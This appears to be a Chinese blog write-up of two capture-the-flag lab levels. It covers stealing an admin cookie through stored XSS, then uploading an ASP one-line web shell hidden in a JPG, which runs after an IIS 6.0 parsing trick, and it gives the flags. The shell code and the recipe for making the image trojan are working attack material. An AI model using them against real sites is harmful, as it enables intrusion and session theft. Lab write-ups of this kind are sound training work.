# 封神台-尤里的复仇 I

# 原创

hana-u ● 于 2021-02-20 11:48:39 发布 ● 209 ☆ 收藏 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_44522540/article/details/113833000</u> 版权

靶场链接: https://hack.zkaq.cn/

### 文章目录

#### 前言

四、为了更多的权限! 留言板!

- 五、进击! 拿到Web最高权限!
- 总结

### 前言

本来打算把尤里的复仇都做了,做到六就卡住了,不想做了,以后做了再写上来

第一章是简单的sql注入。第二章我的ModHeader似乎不起作用。。也没有做出来

### 四、为了更多的权限! 留言板!

传送门: http://59.63.200.79:8004/Feedback.asp

#### Tips:

- 1、存储型Xss
- 2、flag在cookie里,格式为zkz{...},xss bot 每10秒访问一次页面
- 3、自建Xss平台源码: http://www.zkaq.org/?t/99.html

经过一番操作,尤里虽然进入到后台,窃窃自喜的他不满足于此,作为黑阔他要挑战曾经的自己,他要攻克之前失手的网站! 他重新浏览之前的网站,这时他突然发现了一个留言板功能。而留言板管理员是每天都会去查阅的。 尤里开始动手......

打开网站,从tips可以知道留言板功能存在存储型XSS,在留言板的各个输入框都输入以下代码进行测试

<script>alert("XSS")</script>



## 项目名称: xss

Domain: 全部 ✔ ← ← → 此处可选择需要查看的域名

| +全部 | 时间                     | 接收的内容                                                                                                    | Request Headers                                                                                                    | 操作 |
|-----|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| -折叠 | 2021-02-17<br>12:22:21 | <ul> <li>location : http://59.63.200.7<br/>9:8004/FeedbackView.asp</li> <li>toplocation : http://59.63.20<br/>0.79:8004/FeedbackView.as<br/>p</li> <li>cookie : ASPSESSIONIDSQ<br/>ATTCBS=OMIAMLACJBCN<br/>NILMMOCALNNP flag=zkz</li> <li>{xsser-g00d}, ADMINSESSIO<br/>NIDCSTRCSDQ=LBMLMBC<br/>CNPFINOANFGLPCFBC</li> <li>opener :</li> </ul> | <ul> <li>HTTP_REFERER : http://59.<br/>63.200.79:8004/FeedbackVi<br/>ew.asp</li> <li>HTTP_USER_AGENT : Moz<br/>illa/5.0 (Windows NT 6.1; W<br/>OW64) AppleWebKit/534.34<br/>(KHTML, like Gecko) Phanto<br/>mJS/1.9.7 Safari/534.34</li> <li>REMOTE_ADDR : 59.63.20<br/>0.79</li> <li>IP-ADDR :</li> </ul> | 删除 |
| +展开 | 2021-02-17<br>12:22:18 | • location : http://59.63.200.7                                                                                                    | HTTP_REFERER : http://59.                                                                                                    | 删除 |
|     |                        | 1 共1页                                                                                                    |                                                                                                    |    |

发现flag,提交

| 为zkz( }次而                                                       | 共主计学                                  |                                     |
|-----------------------------------------------------------------|---------------------------------------|-------------------------------------|
| ://www.zkaq.org/?t/99.html                                      | · · · · · · · · · · · · · · · · · · · | ×                                   |
| · 。<br>台,窃窃自喜的他不满足于此,作为<br>************************************ | 🔗 Flag正确                              | ₹手的网站!                              |
|                                                                 |                                       | 确定                                  |
|                                                                 |                                       |                                     |
|                                                                 |                                       | https://blog.csdn.net/weixin_445225 |

### 五、进击! 拿到Web最高权限!

传送门: http://59.63.200.79:8005/admin/default.asp

Tips:

- 1、通过修改Cookie登录后台(没用重打)
- 2、上传SHELL!
- 3、Flag在web根目录(flag.php)
- 4、上传图片时建议上传小文件,我建议用QQ表情

尤里通过XSS终于得到了管理员Cookie,在修改了cookie后尤里直接绕过了登录密码,看到了后台功能! 接下来要做的,就是找一个上传点,上传自己的shell了!

1、在XSS平台拿到第四关的cookie,删去flag=zkz{...},修改cookie,点击"准备好了吗"或者刷新进入后台

| 🖬 心田 🚻 日度       | <u>v</u> 7    | 子之 📑 工具 📑 毗切         | 📑 共化 📑 UIF 📑 権                          | 雨洞 📑 修理          |          |                 |                                                                        |               |            |           |       |             |               |              |       |
|-----------------|---------------|----------------------|-----------------------------------------|------------------|----------|-----------------|------------------------------------------------------------------------|---------------|------------|-----------|-------|-------------|---------------|--------------|-------|
|                 |               |                      |                                         |                  | <u>ش</u> | 小网站管            | 理系统                                                                    |               |            |           |       |             |               |              |       |
| @ 管理后台          | $\otimes$     |                      |                                         |                  |          | 管理快捷方言          | 式                                                                      |               |            |           |       |             |               |              |       |
| 回到首页   退出       | *             | 快捷功能链接               | 管理员管理                                   |                  |          |                 |                                                                        |               |            |           |       |             |               |              |       |
| <b>佐管</b> 理     | ۲             |                      |                                         |                  |          |                 |                                                                        |               |            |           |       |             |               |              |       |
| 业信息             | ۲             |                      |                                         |                  |          | 亥佐信自            |                                                                        |               |            |           |       |             |               |              |       |
| 品管理             | ۲             | 用户名: admin           |                                         |                  |          | IP: 11          | 7. 173. 198.                                                           | 140           |            |           |       |             |               |              |       |
| 价管理             | ۲             | 身份过期: 30 分钟          |                                         |                  |          | 现在时间            | ]: 2021年2                                                              | 2月17日19:      | 3          |           |       |             |               |              |       |
| 载中心             | ۲             | 上线次数: 549            | 上线次数: 549                               |                  |          | 上线时间            | ]: 2018-3-                                                             | -30 18:27:    | :39        |           |       |             |               |              |       |
| 闻管理             | <b>S</b>      | 服务器域名: 59.63.20      | 服务器域名: 59.63.200.79 / 59.63.200.79:8005 |                  |          | 脚本解彩            | 脚本解释引擎: VBScript/5.6.8832                                              |               |            |           |       |             |               |              |       |
| 言管理             | *             | 服务器软件的名称: Mi         | crosoft-IIS/6.0                         |                  |          | 浏览器版<br>11kg Co | 浏览器版本: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, |               |            |           |       |             |               |              |       |
| 例管理             | 8             | FSO文本读写: √           |                                         |                  |          | 数据库例            | E用: √                                                                  | 18/ 00. 0. 42 | 40.165 Bai | ai 17 557 | . 30  |             |               |              |       |
| 才管理             | *             | Jmail组件支持: ×         | Jmail组件支持: × CDONTS组件支持: ×              |                  |          |                 |                                                                        |               |            |           |       |             |               |              |       |
| 情链接             |               |                      |                                         |                  |          |                 |                                                                        |               |            |           |       |             |               |              |       |
| eb Information  | <b>、</b><br>幕 |                      |                                         |                  |          |                 |                                                                        |               |            |           |       |             |               |              |       |
|                 | Ę)            |                      |                                         |                  |          |                 |                                                                        |               |            |           |       |             |               |              |       |
| Elements        | Consol        | e Sources Network    | Performance Memory A                    | Application Secu | rity     | Lighthous       | se                                                                     |               |            |           |       |             | ❷ 4           | <del>.</del> | :     |
| -               |               | C Filter             |                                         |                  | S ×      | Only:           | show cookie                                                            | s with an is  | sue        |           |       |             |               |              |       |
| Manifest        |               | Name                 | Value                                   |                  |          |                 | Domain                                                                 | Path          | Expires    | Size      | HttpC | only Secure | SameSite      | Prior        | rity  |
| Service Workers |               | ASPSESSIONIDSQATTCBS | CAJAMLACLGELCH                          | HEMJEMHPFAB      |          |                 | 59.63.20                                                               | 1             | Session    |           | 44    | https://blo | g.csdn.net/we | Med          | litin |

### 2、寻找上传点

在产品管理-添加产品中可以上传文件:

|             | ☑ 代码 □ 设计   ② 文本   ⑤ 预览                          | 4 <b>-</b> |
|-------------|--------------------------------------------------|------------|
| 产品图片:       | 选择文件未选择任何文件                                      | 上传         |
| 已通过审核:      | ☑ 是 (如果选中的话将直接发布)                                |            |
| 首页显示:       | ☑ 是 (如果选中的话将在首页显示)                               |            |
| 首页新品显<br>示: | ✓ 是 (如果选中的话将在首页显示为新品展示) https://blog.osdn.nei/we |            |

- 3、上传asp一句话图片木马
  - 如何制作asp图片木马:
    - (1) 找一张图片, 名字改成1.jpg
    - (2) <%eval request("pass")%>存为1.asp 其中request为函数, pass是密码
    - (3) copy 1.jpg /b + 1.asp /a asp.jpg 存为1.bat文件(当前文件夹下cmd)

复制当前目录下的1.jpg图片和当前目录下的1.asp文件并以ASCII代码的方式合并为 asp.jpg图片,运行1.bat,就会出现一个图片 asp.jpg,现在这个asp.jpg就是已经做好的木马了。



(本来是asp.jpg,后面连接蚁剑有IIS解析漏洞,所以改成了.cer)

|            | 🐶 代码 🔄 设计 🖉 文本 🌑 预览                                    | 4 <b>-</b> |
|------------|--------------------------------------------------------|------------|
| <b>†</b> : | UploadFiles/202121719148342.jpg 文件上传成功! 文件大小为: 19K     |            |
| 亥:         | ✓ 是 (如果选中的话将直接发布)                                      |            |
|            | ✔ 是 (如果选中的话将在首页显示)                                     |            |
| 显<br>示:    | ✓ 是 (如果选中的话将在首页显示为新品展示)<br>https://bloc.csdn.net/weixi | n 44522540 |
| _          | 2024 2 47 40.04.45                                     |            |

- 上传成功
- 4、蚁剑连接

| Add shell   | >                                         |
|-------------|-------------------------------------------|
| O Add 🗙 C   | lear                                      |
| Shell url * | http://59.63.200.79:8005/UploadFiles/2021 |
| Shell pwd * | pass                                      |
| Encode      | UTF8                                      |
| Shell type  | PHP                                       |
|             | Encoder                                   |
|             | <ul> <li>● default</li> </ul>             |
|             | ⊖ chr                                     |
|             | O base64                                  |
|             |                                           |

### 405错误,IIS/6.0

- IIS解析漏洞
  - 目录解析 以\*.asp命名的文件夹里的文件都将会被当成ASP文件执行。

- 文件解析 对于 \*.asp;.jpg 像这种畸形文件名在";"后面的直接被忽略,也就是说当成 \*.asp文件执行。
- IIS6.0 默认的可执行文件除了asp还包含这三种 \*.asa \*.cer \*.cdx

| :                          |              |           |                     |          |  |
|----------------------------|--------------|-----------|---------------------|----------|--|
| ell Lists (1)              |              |           |                     |          |  |
|                            | IP           | ADDR      | CTIME               | UTIME    |  |
| /59.63.200.79:8005/UploadF | 59.63.200.79 | 江西省南昌市 电信 | 2021/02/17 19:21:56 | 2021/02, |  |

ed":false,"flowing":true,"highWater Mark":16384,"length":0,"needRead able":true,"objectMode":false,"pipes ":null,"pipesCount":0,"ranOut":false ,"readableListening":false,"reading" :true,"readingMore":false,"resumeS cheduled":false,"sync":false},"\_soc kname":null,"\_writableState": {"bufferProcessing":false,"buffered Request":null,"corked":0,"decodeStr ings":false,"defaultEncoding":"utf8" ,"ended":true,"ending":true,"errorE mitted":false,"finished":true,"highW aterMark":16384,"lastBufferedRequ est":null,"length":0,"needDrain":fals e,"objectMode":false,"pendingcb":0 ,"prefinished":true,"sync":false,"wri tecb":null,"writelen":0,"writing":fal se},"allowHalfOpen":false,"bytesRe ad":1479,"destroyed":true,"domain" ad":14/9,"destroyed":true,"domain" :null,"parser":null,"readable":false," writable":false},"statusCode":405,"s tatusMessage":"Method Not Allowed","trailers": {},"upgrade":false,"url":""},"server Error":false,"status":405,"statusCod

Error":false,"status":405,"statusCod e":405,"statusType":4,"type":"text/h tml","unauthorized":false},"status": 405}

https://weixin\_4452254

将图片木马后缀改为.cer再次上传

| 🖸 代码 🔄 设计 🖉 文本              | 本 🜍 预览                | ¢ =       |
|-----------------------------|-----------------------|-----------|
| UploadFiles/202121719235027 | 5.cer 文件上传成功! 文件      | 大小为: 19K  |
| ☑ 是 (如果选中的话将直接发布)           |                       |           |
| ✓ 是 (如果选中的话将在首页显示           | ;)                    |           |
| ✔ 是 (如果选中的话将在首页显示           | 为新品展示)                |           |
| 2021-2-17 19:23:43 当前       | 时间为: 2021-2-17 注意不要改变 | <b>格式</b> |

500错误,检查了一下shell type是php没有改成asp,重新选择后连接成功

| 🗅 Folders (11) < | 🗅 Files (188)                            |                     |         |
|------------------|------------------------------------------|---------------------|---------|
| C:/              | O New - ↑ UP 2 Refresh & Home ■ Bookmark | • D:/05/            |         |
| □ D:/            | Name                                     | Time                | Size    |
| UploadFiles      | 🚯 CompVisualizeBig.asp                   | 2019-04-10 15:58:08 | 5.84 Kb |
| - 06             | 🕅 Download.asp                           | 2019-04-10 15:58:08 | 3.86 Kb |

| Databases | ŝ  | DownloadShow.asp   | 2019-04-10 15:58:08 | 7.19 Kb  |
|-----------|----|--------------------|---------------------|----------|
| - Images  | ŝ  | Edit.css           | 2010-04-16 17:39:00 | 2.17 Kb  |
| Img       | Ø  | Editor.asp         | 2013-04-07 18:15:00 | 58.2 Kb  |
| - Menu    | J. | Error ASP          | 2013-04-07 18:15:00 | 3.24 Kb  |
| admin     | Ē  | FLAG!.txt          | 2018-03-30 19:26:00 | 24 b     |
| - 🖿 flash | <Þ | Feedback.asp       | 2019-04-10 15:58:08 | 9.43 Kb  |
| imgbly    | Φ  | FeedbackMember.asp | 2013-04-07 18:15:00 | 10.13 Kb |
| imgbyw    | Φ  | FeedbackSave.asp   | 2013-04-07 18:15:00 | 2.23 Kb  |
| - 🖿 E:/   | ŝ  | FeedbackView.asp   | 2019-04-10 15:58:08 | 9.04 Kb  |
|           |    | Foot.asp           | 2013-04-07 18:15:00 | 1.1 Kb   |

### 找到flag.txt文件,打开得到flag

| ¢. |      | □ 59.63.200.79 ⊗         |
|----|------|--------------------------|
|    | Ed   | it: D:/05/FLAG!.txt      |
|    | 🖺 Sa | ve                       |
|    | 1    | zkz{G3t_the_admin!Sh3ll} |

### 六七八九

## 总结

还要再加强,知识太匮乏了